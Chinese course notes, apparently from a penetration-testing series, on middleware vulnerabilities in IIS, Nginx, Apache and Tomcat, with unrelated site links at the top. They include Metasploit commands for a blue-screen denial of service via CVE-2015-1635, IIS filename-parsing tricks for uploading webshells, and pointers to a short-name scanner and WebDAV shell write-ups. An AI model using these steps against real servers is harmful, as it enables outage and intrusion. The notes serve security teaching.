- 1Pytorch版本的Ernie Health+BiLSTM+CRF模型源码详解_ernie-bilstm

- 2阿里云快照是什么?_阿里云快照是什么意思

- 3c语言安卓贪吃蛇代码下载,C语言贪吃蛇代码

- 43D高斯泼溅(Gaussian Splatting)通俗解释_3d gaussian-splatting缺点

- 5文本特征提取_提取文本特征

- 6某音商品详情数据接口(Douyin.item_get)_python 抖音商品价格

- 7K-means算法实战项目(Python实现)(对比简化版)_mderank

- 8Appium基础操作&元素定位实操入门

- 9JDK17的下载安装(与JDK1.8相互切换)

- 10用python实现将文本转换为语音_文本转语音输出python

Day79:服务攻防-中间件安全&IIS&Apache&Tomcat&Nginx&弱口令&不安全配置&CVE

赞

踩

目录

HTTP.SYS(CVE-2015-1635)主要用作蓝屏破坏,跟权限不挂钩





Fofaviewer&Apache_RCE-测测实际(cve_2021_41773与cve_2021_42013是同一个问题)

Apache HTTPD 多后缀解析漏洞(配置问题,比较少见)



知识点:

1、中间件-IIS-短文件&解析&蓝屏等

2、中间件-Nginx-文件解析&命令执行等

3、中间件-Apache-RCE&目录遍历&文件解析等

4、中间件-Tomcat-弱口令&文件上传&文件包含等

中间件-IIS-短文件&文件解析&蓝屏&写权限





HTTP.SYS(CVE-2015-1635)主要用作蓝屏破坏,跟权限不挂钩

漏洞描述:远程执行代码漏洞存在于 HTTP 协议堆栈 (HTTP.sys) 中,当 HTTP.sys 未正确分析经特殊设计的 HTTP 请求时会导致此漏洞。 成功利用此漏洞的攻击者可以在系统帐户的上下文中执行任意代码。

影响版本:Windows 7、Windows Server 2008 R2、Windows 8、Windows Server 2012、Windows 8.1 和 Windows Server 2012 R2

漏洞利用条件:安装了IIS6.0以上的Windows 7、Windows Server 2008 R2、Windows 8、Windows Server 2012、Windows 8.1 和 Windows Server 2012 R2版本

漏洞复现-蓝屏

- msfconsole

- use auxiliary/dos/http/ms15_034_ulonglongadd

- set rhosts xx.xx.xx.xx

- set rport xx

- run

参考地址:https://blog.csdn.net/weixin_45200712/article/details/119944920(curl这个命令powershell自带)









IIS短文件(iis全版本都可能有这个问题)

此漏洞实际是由HTTP请求中旧DOS 8.3名称约定(SFN)的代字符(~)波浪号引起的。它允许远程攻击者在Web根目录下公开文件和文件夹名称(不应该可被访问)。攻击者可以找到通常无法从外部直接访问的重要文件,并获取有关应用程序基础结构的信息。

漏洞成因:为了兼容16位MS-DOS程序,Windows为文件名较长的文件(和文件夹)生成了对应的windows 8.3短文件名。在Windows下查看对应的短文件名,可以使用命令dir /x

应用场景:后台路径获取,数据库文件获取,其他敏感文件获取等

利用工具(可以指定目录扫描,不仅仅只是网站根目录):

https://github.com/lijiejie/IIS_shortname_Scanner(py版本)只能探针前6位

IIS文件解析

应用场景:配合文件上传获取Webshell

IIS 6 解析漏洞

1、该版本默认会将*.asp;.jpg 此种格式的文件名,当成Asp解析

2、该版本默认会将*.asp/目录下的所有文件当成Asp解析。

如:logo.asp;.jpg xx.asp/logo.jpg

IIS 7.x 解析漏洞

在一个文件路径(/xx.jpg)后面加上/xx.php会将/xx.jpg/xx.php 解析为php文件





IIS写权限

IIS<=6.0 目录权限开启写入,开启WebDAV,设置为允许

getshell参考:https://cloud.tencent.com/developer/article/2050105

中间件-Nginx-文件解析&目录穿越漏洞&CRLF









CVE-2013-4547 文件上传

影响版本:Nginx 0.8.41 ~ 1.4.3 / 1.5.0 ~ 1.5.7

